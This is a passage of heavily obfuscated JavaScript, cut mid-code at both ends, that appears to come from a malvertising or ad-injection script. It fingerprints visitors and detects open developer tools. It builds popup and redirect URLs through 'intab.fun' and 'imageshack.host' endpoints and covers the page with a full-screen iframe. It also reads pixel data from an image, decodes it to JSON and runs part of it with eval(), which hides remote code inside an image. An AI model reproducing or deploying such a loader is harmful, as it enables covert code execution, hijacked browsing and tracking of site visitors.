R[a3c.q0E(522)][a3c.q0E(a3c.W3c(1,"260",a3c.n3c(1)))];}catch(L9){return window;}}},{'\x6b\x65\x79':a3c.U0E("324"-0),'\x76\x61\x6c\x75\x65':function M9(X9){var V9,N9,t9,U9,T9,w9,B9,d9,v9;N9=function(){try{return this[a3c.U0E("180"*1)]()[a3c.q0E(+"2")][a3c.U0E(+"210")];}catch(j9){return document[a3c.U0E(a3c.W3c("210",0,a3c.n3c(2)))];}}();t9=function(){try{return this[a3c.q0E("180"-0)]()[a3c.q0E(a3c.w3c("25",0,a3c.n3c(2)))][a3c.q0E(+"373")][a3c.U0E(+"29")];}catch(r9){return document[a3c.U0E(+"210")](a3c.q0E("250"|0))[a3c.q0E(29)];}}();U9=function(){try{return this[a3c.q0E(180)]()[a3c.q0E(+"25")][a3c.q0E(+"373")][a3c.q0E(a3c.W3c(0,"251",a3c.n3c(0)))];}catch(W9){return document[a3c.q0E(+"210")](a3c.q0E("250"*1))[a3c.q0E(+"251")];}}();T9=function(){try{return this[a3c.q0E("180"*1)]()[a3c.q0E(+"89")][a3c.q0E(+"373")][a3c.q0E(+"230")];}catch(q9){return document[a3c.U0E(+"210")](a3c.U0E("250"|0))[a3c.q0E(+"230")];}}();w9=function(){try{return this[a3c.q0E("180"|0)]()[a3c.U0E(+"89")][a3c.U0E(+"373")][a3c.q0E(a3c.w3c("331",0,a3c.n3c(2)))];}catch(p9){return document[a3c.U0E("210"-0)](a3c.U0E(+"250"))[a3c.q0E(+"331")];}}();B9=function(){try{return this[a3c.U0E(+"180")]()[a3c.U0E(a3c.w3c(1,"339",a3c.n3c(1)))];}catch(z9){return window[a3c.q0E(a3c.W3c(1,"339",a3c.n3c(1)))];}}();d9=function(){try{return this[a3c.U0E(+"180")]()[a3c.U0E(a3c.W3c(0,"74",a3c.P3c(0)))][a3c.q0E(373)][a3c.q0E(a3c.W3c(1,"407",a3c.n3c(1)))];}catch(P9){return document[a3c.U0E(210)](a3c.q0E(+"250"))[a3c.q0E(a3c.w3c(0,"407",a3c.n3c(0)))];}}();v9={'\x63\x65':N9,'\x72\x63':t9,'\x61\x63':U9,'\x61\x65\x6c':T9,'\x72\x65\x6c':w9,'\x77\x6f':B9,'\x62\x79\x54\x61\x67\x4e\x61\x6d\x65':d9};for(var E9=arguments[a3c.q0E("265"|0)],x9=Array(E9>+"1"?E9-1:+"0"),i9=+"1";i9<E9;i9++){a3c.P3c(3);x9[a3c.W3c("1",i9,0)]=arguments[i9];}return(V9=v9[X9])[a3c.q0E(487)][a3c.q0E(+"421")](V9,x9);}},{'\x6b\x65\x79':a3c.q0E(+"371"),'\x76\x61\x6c\x75\x65':function A9(){return{'\x63\x69\x64':N,'\x70\x69\x64':V,'\x74\x61\x67\x43\x6f\x6e\x66\x69\x67':v,'\x76\x61\x6c\x69\x64\x61\x74\x65\x55\x72\x6c':w,'\x76\x65\x72\x73\x69\x6f\x6e':B,'\x63\x6f\x6f\x6b\x69\x65\x44\x6f\x6d\x61\x69\x6e':X};}},{'\x6b\x65\x79':a3c.U0E("413"*1),'\x76\x61\x6c\x75\x65':function m9(){var H9;a3c.n3c(4);var s0E=a3c.W3c(282,70);H9=a3c.U0E(s0E)+(navigator[a3c.U0E(+"131")]||navigator[a3c.U0E(+"266")]||window[a3c.U0E("422"-0)])[a3c.q0E("518"*1)]();return/\x63\x68\x72\x6f\x6d\x65/[a3c.U0E(516)](H9)&&!/(\x6f\u0070\x65\x72\x61|\x6f\x70\x72|\x65\u0064\x67\x65)/[a3c.U0E("516"-0)](H9);}},{'\x6b\x65\x79':a3c.U0E("414"*1),'\x76\x61\x6c\x75\x65':function o9(C9){var f9;if(n9[a3c.U0E(413)]()){f9=/[^\n]/;f9[a3c.q0E(+"310")]=function(){C9(C9);};console[a3c.q0E(+"192")](a3c.U0E(+"311"),f9);}}},{'\x6b\x65\x79':a3c.q0E(+"342"),'\x76\x61\x6c\x75\x65':function c9(){var G9,S4,Y4,y4,g4,a4,F4,I4;a4=new Date()[a3c.q0E(+"432")]();n9[a3c.q0E(+"324")](a3c.q0E(+"193"),document,a3c.U0E(85),function(Z4){if(!G9){G9=Z4[a3c.q0E(123)];}if(!S4){S4=Z4[a3c.q0E(a3c.w3c(0,"108",a3c.P3c(0)))];}Y4=Z4[a3c.U0E(a3c.W3c(0,"123",a3c.P3c(0)))];y4=Z4[a3c.U0E(a3c.W3c("108",0,a3c.P3c(2)))];});F4=function Q4(){g4=!![];};if(typeof document[a3c.q0E("171"-0)]!==a3c.U0E(+"198")){g4=!document[a3c.q0E(171)];}else{I4=n9[a3c.U0E("324"|0)](a3c.U0E(267),document[a3c.q0E("197"|0)],a3c.q0E("488"-0));Array[a3c.U0E(+"373")][a3c.U0E(124)][a3c.U0E(+"487")](I4,function(l4){n9[a3c.U0E(324)](a3c.q0E("193"-0),l4,a3c.q0E(+"377"),F4,!0);n9[a3c.U0E(+"324")](a3c.U0E("193"*1),l4,a3c.U0E("116"*1),F4,!"");});}return function(){var k4;a3c.n3c(2);var h0E=a3c.W3c(401,13);a3c.n3c(5);var Z0E=a3c.w3c(13,2,1);a3c.n3c(4);var P0E=a3c.w3c(472,29);a3c.n3c(6);var j0E=a3c.W3c(17,20,4);a3c.P3c(7);var r0E=a3c.W3c(9,17,153);a3c.n3c(8);var Q0E=a3c.W3c(5,16,17,96,4);a3c.n3c(9);var T0E=a3c.W3c(7,12,83);k4=[a3c.U0E(h0E)+G9,a3c.U0E(Z0E)+S4,a3c.q0E(+"501")+Y4,a3c.U0E(P0E)+Y4,a3c.q0E("221"*j0E)+y4,a3c.U0E("71"*r0E)+window[a3c.q0E("356"|0)],a3c.U0E("102"*Q0E)+window[a3c.U0E(+"139")],a3c.q0E("445"-0)+(navigator[a3c.q0E("147"-0)]?T0E:"0"|0),a3c.q0E(+"229")+(g4?+"1":0),a3c.U0E(+"475")+(new Date()[a3c.U0E(432)]()-a4),a3c.q0E(+"503")+(window!==window[a3c.U0E("132"-0)]?"1"-0:0),a3c.q0E(+"368")+new Date()[a3c.U0E(+"429")]()];return encodeURIComponent(window[a3c.q0E("389"*1)](k4[a3c.q0E(78)](a3c.U0E("378"*1))));};}},{'\x6b\x65\x79':a3c.U0E(+"436"),'\x76\x61\x6c\x75\x65':function e4(b4){if(R[a3c.U0E("271"*1)]===E[a3c.q0E("34"-0)]){b4();}else{R[a3c.U0E(+"43")][a3c.U0E(247)](b4);}}},{'\x6b\x65\x79':a3c.U0E(+"194"),'\x76\x61\x6c\x75\x65':function J4(){return R;}},{'\x6b\x65\x79':a3c.q0E(+"336"),'\x76\x61\x6c\x75\x65':function n4(D4,O4){for(var K4 in O4){if(O4[a3c.q0E("424"|0)](K4)){D4[a3c.q0E(133)][K4]=O4[K4];}}}},{'\x6b\x65\x79':a3c.U0E(56),'\x67\x65\x74':function s4(){var u4;u4=function h4(i4){var E4;for(var L4=arguments[a3c.U0E(+"265")],M4=Array(L4>+"1"?L4-+"1":"0"*1),R4="1"*1;R4<L4;R4++){a3c.P3c(10);M4[a3c.W3c(R4,1,"1")]=arguments[R4];}E4=function x4(){var T4;for(var U4=arguments[a3c.q0E("265"-0)],t4=Array(U4),N4=+"0";N4<U4;N4++){t4[N4]=arguments[N4];}try{(T4=n9[a3c.U0E(180)]()[a3c.U0E(56)])[i4][a3c.q0E(421)](T4,[a3c.q0E(153)][a3c.q0E(+"223")](t4));}catch(w4){T[i4][a3c.q0E("421"*1)](T,[a3c.U0E(153)][a3c.q0E("223"-0)](t4));}};return window[a3c.q0E("423"|0)][a3c.U0E("268"|0)][a3c.q0E("137"-0)](a3c.q0E(+"159"))>-1?E4[a3c.q0E("421"-0)](undefined,M4):function(){};};return{'\x6c\x6f\x67':function B4(){for(var v4=arguments[a3c.U0E(265)],V4=Array(v4),d4=+"0";d4<v4;d4++){V4[d4]=arguments[d4];}return u4[a3c.q0E(+"421")](undefined,[a3c.q0E(192)][a3c.q0E(+"223")](V4));},'\x77\x61\x72\x6e':function X4(){for(var r4=arguments[a3c.q0E(+"265")],W4=Array(r4),j4=+"0";j4<r4;j4++){W4[j4]=arguments[j4];}return u4[a3c.q0E(+"421")](undefined,[a3c.U0E("158"-0)][a3c.q0E("223"|0)](W4));},'\x69\x6e\x66\x6f':function q4(){for(var z4=arguments[a3c.U0E(+"265")],P4=Array(z4),p4=+"0";p4<z4;p4++){P4[p4]=arguments[p4];}return u4[a3c.U0E(+"421")](undefined,[a3c.q0E("126"*1)][a3c.U0E(223)](P4));},'\x64\x65\x62\x75\x67':function A4(){for(var H4=arguments[a3c.q0E(265)],o4=Array(H4),m4=+"0";m4<H4;m4++){o4[m4]=arguments[m4];}return u4[a3c.U0E(421)](undefined,[a3c.q0E("375"*1)][a3c.U0E("223"|0)](o4));},'\x65\x72\x72\x6f\x72':function f4(){for(var c4=arguments[a3c.q0E(265)],G4=Array(c4),C4=+"0";C4<c4;C4++){G4[C4]=arguments[C4];}return u4[a3c.q0E(421)](undefined,[a3c.q0E("286"-0)][a3c.q0E(+"223")](G4));}};}}]);function n9(){A(this,n9);}return n9;}();function P(){R[a3c.U0E(271)]=E[a3c.q0E(a3c.w3c(0,"34",a3c.P3c(0)))];R[a3c.U0E("43"|0)][a3c.q0E(124)](function(S6){S6();});}E=L[a3c.U0E(a3c.w3c(1,"92",a3c.n3c(1)))]={'\x41\x42\x53\x45\x4e\x54':+"1",'\x45\x58\x49\x53\x54\x53':"2"*1};S9=L[a3c.q0E(a3c.w3c("248",0,a3c.P3c(2)))]={'\x49\x4e\x54\x45\x52\x4e\x41\x4c\x5f\x55\x52\x4c':"1"|0,'\x41\x44\x5f\x52\x45\x51\x55\x45\x53\x54':2,'\x49\x4e\x54\x45\x52\x4e\x41\x4c\x5f\x50\x4f\x50\x5f\x55\x52\x4c':+"3"};if(!R[a3c.U0E("271"|0)]){setTimeout(function(){if(window[a3c.U0E("334"-0)]!==+"1"){P();}else{R[a3c.U0E(a3c.W3c(0,"271",a3c.P3c(0)))]=E[a3c.q0E(a3c.w3c(0,"385",a3c.n3c(0)))];}},"3000"*1);M=U[a3c.q0E(324)](a3c.q0E("354"*1),document,a3c.q0E("380"*1));try{M[a3c.U0E(+"152")]=function(){return P();};M[a3c.U0E(a3c.w3c("419",0,a3c.P3c(2)))]=function(){R[a3c.U0E(+"271")]=E[a3c.q0E(a3c.w3c("385",0,a3c.n3c(2)))];};M[a3c.U0E(a3c.W3c(0,"226",a3c.P3c(0)))]=w;U[a3c.U0E(+"324")](a3c.U0E(+"470"),document[a3c.U0E(+"197")],M);}catch(Y6){U[a3c.q0E(+"56")][a3c.q0E("286"|0)](Y6);}}},function(l6,F6,Z6){"use strict";var q3c=S9tt;var y6,a6,g6;function Q6(s6,u6){if(!(s6 instanceof u6)){q3c.P3c(2);throw new TypeError(q3c.U0E(q3c.W3c("338",0)));}}Object[q3c.U0E(+"284")](F6,q3c.q0E(+"115"),{'\x76\x61\x6c\x75\x65':!!{}});y6=function(){function k6(n6,J6){var e6;for(var b6="0"|0;b6<J6[q3c.U0E(+"265")];b6++){e6=J6[b6];e6[q3c.U0E(+"376")]=e6[q3c.q0E("376"*1)]||!{};e6[q3c.q0E(507)]=!![];if(q3c.q0E(+"374")in e6){e6[q3c.U0E(454)]=!![];}Object[q3c.q0E("284"*1)](n6,e6[q3c.q0E(+"75")],e6);}}return function(K6,O6,D6){if(O6){k6(K6[q3c.U0E(+"373")],O6);}if(D6){k6(K6,D6);}return K6;};}();a6=Z6(3)[q3c.q0E(q3c.w3c(0,"502",q3c.P3c(0)))];g6=q3c.U0E(+"352")+a6[q3c.q0E(+"20")];var I6=function(){function h6(){Q6(this,h6);}y6(h6,null,[{key:"getInstance",value:function R6(){window._rhat2=window._rhat2||{f:{},c:{},d:{},adCtx:{}};window._rhat2.c[g6]=window._rhat2.c[g6]||{};return{f:window._rhat2.f,c:window._rhat2.c[g6],d:window._rhat2.d,adCtx:window._rhat2.adCtx};}}]);return h6;}();F6[q3c.q0E(+"457")]=I6;},function(S8,Y8,x6){"use strict";var X3c=S9tt;var L6,q6,A6,B6,H6,v6,W6,N6,E6,M6,i6,V6,t6,G6,p6,c6,U6,T6,w6,j6,o6,f6,C6,z6,d6,X6,r6,m6;L6=x6(+"0");q6=x6(+"1");A6=P6(q6);B6=x6(+"4");H6=x6(+"5");v6=P6(H6);W6=x6(+"6");N6=x6(+"17");E6=A6[X3c.U0E(+"457")][X3c.q0E(224)]()[X3c.U0E(+"348")];E6[X3c.q0E(444)]=null;M6=L6[X3c.U0E("129"-0)][X3c.U0E(+"371")]();i6=M6[X3c.q0E(+"416")];V6=M6[X3c.q0E(176)];t6=M6[X3c.q0E(+"313")];G6=M6[X3c.q0E(X3c.W3c(0,"316",X3c.n3c(0)))];p6=M6[X3c.q0E(+"187")];c6=M6[X3c.q0E(+"291")];U6=t6[X3c.U0E("86"*1)]||"86400"|0;T6=t6[X3c.q0E(238)]||"5"*1;w6=t6[X3c.U0E(+"49")]||+"2700";j6=void+"0";if(!0){j6="intab.fun/itab";}o6=L6[X3c.q0E(129)][X3c.U0E(+"386")]();f6=L6[X3c.q0E(+"129")][X3c.U0E(386)]();C6=L6[X3c.q0E(+"129")][X3c.U0E("386"*1)]();z6=L6[X3c.q0E(+"129")][X3c.q0E(+"386")]();d6=function F8(a8){var y8;if(!(+"0",N6[X3c.U0E("235"|0)])(i6,U6,T6,w6,!![])){return;}y8=("0"|0,W6[X3c.q0E("288"-0)])(p6,V6,i6);L6[X3c.q0E(+"129")][X3c.q0E(+"56")][X3c.q0E(+"192")](X3c.U0E("140"-0)+y8);L6[X3c.q0E(129)][X3c.q0E(+"324")](X3c.U0E("104"*1),window,y8);("0"*1,N6[X3c.U0E("235"|0)])(i6,U6,T6,w6);};X6=function I8(){if(E6[X3c.U0E(+"444")]===null){E6[X3c.q0E(444)]=window[X3c.q0E("412"|0)](function(){if((+"0",N6[X3c.U0E(+"235")])(i6,U6,T6,w6,!!"1")){r6();}},"0"|0);}};r6=function Z8(){var Q8;clearInterval(E6[X3c.q0E("444"*1)]);E6[X3c.q0E(X3c.w3c(1,"444",X3c.P3c(1)))]=null;Q8=L6[X3c.U0E(+"129")][X3c.U0E(324)](X3c.U0E("354"*1),document,o6);L6[X3c.U0E(129)][X3c.q0E(+"324")](X3c.U0E(+"470"),L6[X3c.U0E(+"129")][X3c.U0E(+"324")](X3c.U0E(267),document,X3c.q0E(+"197"))[0],Q8);L6[X3c.q0E(+"129")][X3c.U0E(+"336")](Q8,{'\x70\x6f\x73\x69\x74\x69\x6f\x6e':X3c.q0E(+"252"),'\x74\x6f\x70':X3c.q0E(98),'\x6c\x65\x66\x74':X3c.q0E("98"*1),'\x77\x69\x64\x74\x68':window[X3c.q0E(356)]+X3c.q0E("317"-0),'\x68\x65\x69\x67\x68\x74':window[X3c.U0E(+"139")]+X3c.q0E(+"317")});Q8[X3c.q0E(106)][X3c.U0E("511"*1)](f6);Q8[X3c.q0E(292)](C6,z6);Q8[X3c.q0E(X3c.w3c(1,"459",X3c.n3c(1)))]=X3c.q0E(+"361");new v6[(X3c.q0E(457))](Q8,function(l8){L6[X3c.U0E("129"|0)][X3c.q0E(324)](X3c.q0E(+"351"),Q8[X3c.q0E(452)],Q8);d6(l8);X6();});};m6=function k8(e8){var b8,J8;try{b8=new B6[(X3c.q0E(X3c.W3c(0,"95",X3c.n3c(0))))]({'\x63\x69\x64':i6,'\x70\x69\x64':V6});if(L6[X3c.U0E(+"129")][X3c.U0E("194"-0)]()[X3c.q0E(+"117")]){e8();}else{J8=new B6[(X3c.U0E(X3c.W3c(1,"314",X3c.P3c(1))))](b8,L6[X3c.q0E(+"248")][X3c.U0E(X3c.w3c(1,"309",X3c.P3c(1)))]);J8[X3c.q0E("319"-0)](function(n8){L6[X3c.q0E(+"129")][X3c.q0E(194)]()[X3c.q0E(117)]=n8&&n8[X3c.q0E(+"207")]?n8[X3c.U0E("207"*1)]:j6;e8();},function(O8){var K8;K8=arguments[X3c.U0E(+"265")]>+"1"&&arguments[+"1"]!==undefined?arguments[+"1"]:X3c.U0E(+"397");L6[X3c.q0E(129)][X3c.U0E("56"|0)][X3c.U0E("286"|0)](K8||X3c.q0E("352"*1),O8);});}}catch(D8){L6[X3c.U0E("129"-0)][X3c.U0E("56"*1)][X3c.q0E(286)](X3c.q0E("66"-0),D8);}};L6[X3c.U0E(+"129")][X3c.U0E("436"*1)](function(){m6(function(){if(!L6[X3c.q0E(129)][X3c.q0E(+"413")]()){X6();}else{new v6[(X3c.U0E(X3c.W3c(1,"457",X3c.P3c(1))))](d6,document);}});});function P6(g8){return g8&&g8[X3c.q0E("115"-0)]?g8:{'\x64\x65\x66\x61\x75\x6c\x74':g8};}},function(s8,u8,h8){"use strict";var T3c=S9tt;s8[T3c.U0E(T3c.W3c(1,"481",T3c.P3c(1)))]={'\x49\x74\x56\x65\x72\x73\x69\x6f\x6e\x73':{'\x73\x65\x72\x76\x65\x72\x4a\x73':+"58",'\x70\x6f\x70\x57\x61\x72':T3c.U0E("312"-0),'\x63\x73\x73':T3c.q0E(+"439"),'\x75\x69\x54\x61\x67':T3c.q0E("257"|0),'\x70\x6f\x70':T3c.q0E(257),'\x66\x6f\x6f\x74\x65\x72':T3c.U0E(257),'\x62\x6f\x75\x6e\x63\x65':T3c.U0E(257),'\x6d\x6f\x62\x69\x6c\x65\x52\x65\x64\x69\x72':T3c.U0E(257),'\x6d\x6f\x62\x69\x6c\x65\x44\x69\x61\x6c\x6f\x67':T3c.U0E(+"257"),'\x6d\x6f\x62\x69\x6c\x65\x4e\x6f\x74\x69\x66\x79':T3c.q0E(+"257")}};},function(v8,M8,B8){"use strict";var K3c=S9tt;var E8,R8,N8,U8,i8,x8,T8,L8,w8,d8;Object[K3c.q0E(+"284")](M8,K3c.q0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});M8[K3c.U0E(K3c.W3c(0,"95",K3c.P3c(0)))]=M8[K3c.U0E(+"314")]=undefined;E8=function(){function V8(W8,r8){var X8;for(var j8=+"0";j8<r8[K3c.q0E(+"265")];j8++){X8=r8[j8];X8[K3c.U0E(K3c.W3c(0,"376",K3c.n3c(0)))]=X8[K3c.q0E(376)]||![];X8[K3c.q0E(507)]=!"";if(K3c.U0E(+"374")in X8){X8[K3c.q0E(454)]=!![];}Object[K3c.q0E(+"284")](W8,X8[K3c.U0E("75"-0)],X8);}}return function(q8,p8,z8){if(p8){V8(q8[K3c.q0E(+"373")],p8);}if(z8){V8(q8,z8);}return q8;};}();R8=B8(+"0");N8={'\x6f\x6e\x63\x65':!!1};K3c.P3c(0);U8=[K3c.q0E(437),K3c.U0E(K3c.w3c(0,"279")),K3c.q0E(+"490"),K3c.q0E(+"451"),K3c.U0E(K3c.W3c(1,"145",K3c.P3c(1))),K3c.U0E(+"411"),K3c.q0E(130),K3c.U0E(64),K3c.q0E(58),K3c.q0E(+"155"),K3c.U0E(+"358"),K3c.U0E(K3c.W3c(0,"160",K3c.n3c(0))),K3c.q0E(+"217"),K3c.q0E(K3c.w3c("38",0,K3c.n3c(2))),K3c.q0E(K3c.W3c(0,"458",K3c.n3c(0))),K3c.q0E(+"12"),K3c.U0E(K3c.w3c("122",0,K3c.n3c(2))),K3c.q0E(+"168"),K3c.U0E(K3c.W3c(0,"497",K3c.n3c(0))),K3c.q0E(+"149"),K3c.U0E(K3c.W3c(1,"144",K3c.n3c(1))),K3c.q0E(K3c.W3c(1,"93",K3c.n3c(1))),K3c.q0E(K3c.W3c("335",0,K3c.P3c(2))),K3c.q0E(+"94"),K3c.U0E(K3c.w3c(1,"273",K3c.P3c(1))),K3c.q0E(+"447"),K3c.q0E(+"431"),K3c.q0E(K3c.W3c("500",0,K3c.n3c(2))),K3c.U0E(K3c.w3c(0,"175",K3c.P3c(0))),K3c.q0E(+"202"),K3c.U0E(K3c.w3c(0,"134",K3c.n3c(0))),K3c.q0E(+"244"),K3c.q0E(204),K3c.U0E(K3c.W3c("403",0,K3c.n3c(2))),K3c.q0E(+"496"),K3c.U0E(K3c.W3c(1,"363",K3c.P3c(1))),K3c.U0E(K3c.w3c("33",0,K3c.n3c(2))),K3c.q0E(+"215"),K3c.U0E(+"39"),K3c.q0E(+"504"),K3c.q0E(+"449")];i8=void+"0";x8=void 0;T8=+"20";if(!!{}){i8="imageshack.host/itab";}function t8(P8,A8){if(!(P8 instanceof A8)){throw new TypeError(K3c.U0E(+"338"));}}if(!![]){x8="imageshack.host/itab";}L8=R8[K3c.q0E("129"-0)][K3c.U0E(194)]();L8[K3c.U0E(+"440")]=L8[K3c.q0E(440)]||[];w8=M8[K3c.U0E(+"314")]=function(){E8(m8,[{'\x6b\x65\x79':K3c.U0E("319"|0),'\x76\x61\x6c\x75\x65':function f8(c8,C8){this[K3c.U0E(+"188")]()[K3c.q0E("107"-0)](c8,C8)[K3c.q0E(+"181")](C8);}},{'\x6b\x65\x79':K3c.q0E("188"-0),'\x76\x61\x6c\x75\x65':function G8(){var S5;S5=this;return new Promise(function(F5,Y5){var g5;g5=function y5(a5){S5[K3c.q0E("31"-0)](a5)[K3c.U0E(+"107")](function(){var I5;I5=S5[K3c.U0E(305)]();F5(I5);try{if(I5[K3c.q0E(47)][K3c.q0E("391"|0)]){eval(K3c.q0E("509"-0)+I5[K3c.q0E("47"-0)][K3c.U0E("391"*1)]+K3c.U0E("69"-0)+S5[K3c.U0E("401"*1)]+K3c.q0E(+"531"));}}catch(Z5){R8[K3c.U0E(+"129")][K3c.q0E("286"|0)](K3c.q0E(+"532"),Z5);}},function(Q5){Y5(Q5);})[K3c.q0E(181)](function(l5){Y5(l5);});};S5[K3c.U0E(456)]()[K3c.q0E(+"107")](function(k5){return g5(k5);},function(e5){return Y5(e5);})[K3c.q0E(181)](function(b5){return Y5(b5);});});}},{'\x6b\x65\x79':K3c.U0E(+"305"),'\x76\x61\x6c\x75\x65':function J5(){var n5;n5=this;return new Promise(function(i5,E5){var K5,s5,O5,R5,L5,D5;K5=n5[K3c.U0E(K3c.w3c(1,"401",K3c.n3c(1)))][K3c.U0E(+"119")];s5=![];O5=[];function M5(x5){while(x5[K3c.U0E(+"265")]>T8){try{return JSON[K3c.U0E("365"|0)](x5);}catch(N5){x5=x5[K3c.U0E(+"393")](K3c.W3c(1,"1",K3c.n3c(1)));}}throw new Error(K3c.q0E("281"-0)+x5);}try{R5=m8[K3c.U0E(81)](K5)[K3c.U0E("194"*1)](K3c.q0E("298"*1));L5=[];try{for(var u5="0"*1;u5<K5[K3c.U0E(+"278")];u5++){for(var h5="0"|0;h5<K5[K3c.U0E("70"-0)];h5++){D5=R5[K3c.q0E(+"26")](h5,u5,K3c.W3c(1,"1",K3c.P3c(1)),+"1")[K3c.q0E(+"47")];O5[K3c.U0E(+"247")](String[K3c.U0E("166"|0)](D5["0"*1]));O5[K3c.q0E(+"247")](String[K3c.U0E(166)](D5[+"1"]));O5[K3c.U0E("247"-0)](String[K3c.U0E(+"166")](D5[+"2"]));L5[K3c.U0E(247)](D5);}}}catch(t5){R8[K3c.q0E("129"|0)][K3c.q0E(+"56")][K3c.q0E("158"|0)](K3c.q0E(+"274"),t5);}s5=M5(O5[K3c.U0E("78"-0)](K3c.U0E(+"352"))[K3c.U0E("299"|0)](K3c.U0E("220"-0))["1"*1]);}catch(U5){s5=![];R8[K3c.U0E(129)][K3c.q0E(+"56")][K3c.q0E(+"286")](K3c.U0E("127"|0),U5);}finally{if(K5&&K5[K3c.U0E(452)]){K5[K3c.q0E(+"452")][K3c.U0E("29"*1)](K5);}}i5(s5);});}},{'\x6b\x65\x79':K3c.U0E(+"31"),'\x76\x61\x6c\x75\x65':function T5(w5){var B5;B5=this;return new Promise(function(p5,W5){var z5,j5,q5,V5,r5,v5,d5,X5;try{B5[K3c.q0E(+"401")][K3c.q0E(K3c.w3c(1,"27",K3c.P3c(1)))]=w5[K3c.U0E(K3c.w3c(1,"70",K3c.n3c(1)))];B5[K3c.U0E(+"401")][K3c.q0E(329)]=w5[K3c.q0E(+"278")];B5[K3c.U0E(+"401")][K3c.U0E(+"212")]=w5[K3c.U0E(+"226")];B5[K3c.U0E(K3c.W3c(0,"401",K3c.n3c(0)))][K3c.U0E(+"119")]=w5;z5=getComputedStyle(w5)[K3c.U0E(K3c.w3c("262",0,K3c.P3c(2)))];w5[K3c.q0E(+"262")]=K3c.U0E(+"171");j5=new URL(window[K3c.U0E("423"|0)])[K3c.q0E(474)][K3c.U0E(105)](/\x2e/g,K3c.U0E("352"*1))||R8[K3c.U0E(+"129")][K3c.U0E(386)](+"7");q5=!B5[K3c.U0E(+"401")][K3c.q0E(+"113")]?K3c.q0E(+"293"):U8[K3c.U0E(137)](B5[K3c.U0E("401"-0)][K3c.U0E(+"113")]);V5=void+"0";if(w5[K3c.U0E(289)]){K3c.n3c(2);V5=K3c.U0E(K3c.w3c("364",0));}else if(w5[K3c.q0E("513"|0)]){r5=R8[K3c.U0E(+"129")][K3c.U0E(+"324")](K3c.U0E("354"*1),document,K3c.q0E("88"|0));r5[K3c.q0E(+"232")]=w5[K3c.q0E(+"226")];V5=w5[K3c.q0E(226)][K3c.U0E("105"|0)](r5[K3c.q0E(236)],K3c.q0E("352"*1));}else{V5=w5[K3c.U0E("226"*1)][K3c.U0E(105)](window[K3c.q0E(+"423")][K3c.U0E("236"|0)],K3c.U0E(+"352"));}v5=void+"0";K3c.n3c(0);d5=void K3c.w3c(0,"0");K3c.n3c(1);X5=void K3c.w3c(1,"0");switch(B5[K3c.U0E(+"337")]){case R8[K3c.U0E(248)][K3c.U0E("514"*1)]:d5=K3c.q0E(239);v5=R8[K3c.U0E("129"|0)][K3c.q0E("194"|0)]()[K3c.q0E(207)]||i8;K3c.n3c(11);var M0E=K3c.w3c(10,4230);K3c.P3c(11);var W0E=K3c.W3c(14,14);K3c.P3c(12);var u0E=K3c.w3c(10,11,21);K3c.P3c(2);var H0E=K3c.w3c(16,15);X5=window[K3c.q0E(M0E)][K3c.U0E("111"|0)]+K3c.U0E(+"478")+j5+K3c.U0E(+"45")+v5+K3c.U0E(+"272")+d5+K3c.U0E("466"*W0E)+R8[K3c.q0E("129"|0)][K3c.U0E(+"371")]()[K3c.U0E("187"-0)]+K3c.q0E(+"272")+B5[K3c.U0E("401"|0)][K3c.U0E(+"176")]+K3c.q0E("114"*u0E)+B5[K3c.q0E(+"401")][K3c.q0E("416"*H0E)]+K3c.q0E("272"*1)+q5+V5;break;case R8[K3c.U0E("248"*1)][K3c.U0E(170)]:v5=R8[K3c.q0E(129)][K3c.U0E(+"194")]()[K3c.U0E(207)]||i8;d5=K3c.q0E(+"280");K3c.n3c(13);var L0E=K3c.W3c(12,13,16,9);X5=window[K3c.q0E("423"-0)][K3c.q0E(+"111")]+K3c.q0E(+"478")+j5+K3c.q0E("45"*L0E)+v5+K3c.U0E(+"272")+d5+K3c.U0E(+"466")+R8[K3c.q0E("129"-0)][K3c.U0E(371)]()[K3c.q0E("187"-0)]+V5;break;case R8[K3c.q0E(+"248")][K3c.q0E(+"309")]:d5=K3c.q0E(+"415");v5=R8[K3c.U0E(+"129")][K3c.U0E(+"194")]()[K3c.U0E(+"117")]||x8;K3c.P3c(14);var N0E=K3c.w3c(18,8037,136224,17);K3c.n3c(15);var F0E=K3c.w3c(1998,11,11,18);K3c.P3c(11);var C0E=K3c.W3c(15,15);X5=window[K3c.q0E(N0E)][K3c.q0E(F0E)]+K3c.U0E(+"478")+j5+K3c.U0E("45"*1)+v5+K3c.q0E(272)+d5+K3c.q0E("466"*C0E)+R8[K3c.U0E("129"-0)][K3c.q0E(+"371")]()[K3c.U0E(+"187")]+V5;break;}[K3c.q0E(+"491"),K3c.U0E("286"-0)][K3c.q0E("124"-0)](function(P5){R8[K3c.U0E(+"129")][K3c.q0E("324"|0)](K3c.U0E(+"193"),w5,P5,function(A5){P5===K3c.U0E(+"491")?p5():W5();},N8);});w5[K3c.q0E(K3c.w3c(0,"226",K3c.n3c(0)))]=X5;}catch(m5){W5(m5);}});}},{'\x6b\x65\x79':K3c.U0E(+"456"),'\x76\x61\x6c\x75\x65':function H5(){return new Promise(function(c5,G5){var f5,o5,C5;try{f5=m8[K3c.q0E(+"489")]();o5=new Image();if(f5){o5[K3c.q0E(372)]=!!{};o5[K3c.q0E(+"226")]=f5[K3c.q0E(K3c.W3c(0,"226",K3c.n3c(0)))];o5[K3c.q0E(+"21")]=K3c.U0E(K3c.w3c(1,"369",K3c.P3c(1)));}else{L8[K3c.q0E(+"440")][K3c.q0E(+"247")](o5);o5[K3c.q0E(+"357")]=!0;o5[K3c.U0E(K3c.w3c("21",0,K3c.P3c(2)))]=K3c.q0E(+"369");C5=document[K3c.U0E(+"17")](K3c.U0E("246"-0));if(C5[K3c.q0E("265"*1)]>+"0"){o5[K3c.U0E(+"226")]=C5[+"0"][K3c.q0E(232)];o5[K3c.q0E(+"513")]=!!"1";}else{o5[K3c.q0E(K3c.W3c("289",0,K3c.P3c(2)))]=!![];}o5[K3c.U0E(K3c.w3c(1,"133",K3c.n3c(1)))][K3c.U0E(+"384")]=K3c.U0E(252);o5[K3c.q0E(133)][K3c.q0E(K3c.w3c(1,"132",K3c.P3c(1)))]=K3c.U0E(98);o5[K3c.U0E(K3c.W3c(1,"133",K3c.P3c(1)))][K3c.U0E(+"162")]=K3c.U0E(K3c.w3c(0,"98",K3c.P3c(0)));o5[K3c.q0E(+"133")][K3c.q0E(K3c.W3c(1,"169",K3c.P3c(1)))]=K3c.q0E(+"293");o5[K3c.q0E(+"133")][K3c.q0E(K3c.w3c(0,"469",K3c.n3c(0)))]=0;o5[K3c.q0E(+"390")]=!!1;}R8[K3c.U0E("129"|0)][K3c.U0E("324"*1)](K3c.